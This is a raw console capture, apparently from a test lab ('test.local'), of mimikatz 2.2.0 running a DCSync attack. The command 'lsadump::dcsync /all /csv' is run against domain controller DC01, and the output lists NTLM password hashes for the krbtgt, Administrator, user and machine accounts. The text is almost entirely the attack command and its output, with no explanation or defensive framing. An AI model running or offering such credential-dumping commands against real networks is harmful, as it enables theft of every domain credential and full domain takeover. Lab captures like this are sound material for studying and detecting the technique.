 C:\Users\lasha\Downloads\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /all /csv /domain:test.local
[DC] 'test.local' will be the domain
[DC] 'DC01.test.local' will be the DC server
[DC] Exporting domain 'test.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  8fc9122863f27ba3cc445583435a8e04        514
1111    lashiko 077cccc23f8ab7031726a3b70c694a49        512
1008    DC01$   d3ab0c682b1e17fe319774cc765dff08        532480
1112    CA01$   828d441a072242269fa2f167b0d67b4f        4096
500     Administrator   533727ae220a7e416bd23a8123f4a8a2        512
1115    lasha   a87f3a337d73085c45f9416be5787d86        66048
1114    617d83b8a51dcf32b05c8b1f678f9acb        512
1113    WS01$   e12b943b1dcbd42a76c4f3a5fcb2c8cf        4096
mimikatz #